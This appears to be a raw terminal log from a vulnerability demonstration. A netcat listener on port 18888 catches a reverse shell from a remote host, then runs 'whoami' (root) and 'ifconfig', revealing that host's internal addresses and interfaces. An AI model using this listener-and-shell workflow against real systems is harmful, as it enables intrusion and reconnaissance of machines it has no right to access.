 root@VM-0-14-ubuntu:~# nc -lvnp 18888
Listening on [0.0.0.0] (family 0, port 18888)
Connection from 144.7.99.126 46910 received!
whoami
root
ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        inet6 fe80::42:3cff:fed7:3a80  prefixlen 64  scopeid 0x20<link>
        ether 02:42:3c:d7:3a:80  txqueuelen 0  (Ethernet)
        RX packets 327255  bytes 4128848558 (3.8 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 280734  bytes 120677031 (115.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.24.135.26  netmask 255.255.255.128  broadcast 10.24.135.127
        inet6 fe80::f816:3eff:fe96:448d  prefixlen 64  scopeid 0x20<link>
        inet6 2400:75aa:2af:bd00:18a8:5328:97ff:783f  prefixlen 128  scopeid 0x0<global>
        ether fa:16:3e:96:44:8d  txqueuelen 1000  (Ethernet)
        RX packets 38868489  bytes 11597054236 (10.8 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 44196232  bytes 18708301903 (17.4 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0